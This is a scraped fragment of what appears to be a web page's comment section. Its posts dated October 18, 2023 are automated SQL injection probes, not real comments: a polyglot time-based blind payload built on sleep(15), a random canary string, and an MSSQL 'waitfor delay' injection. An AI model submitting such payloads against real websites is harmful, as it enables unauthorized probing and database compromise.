
October 18, 2023 at 9:25 pm
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
zFPWdwPk
October 18, 2023 at 9:25 pm
1 waitfor delay ‘0:0:15’ —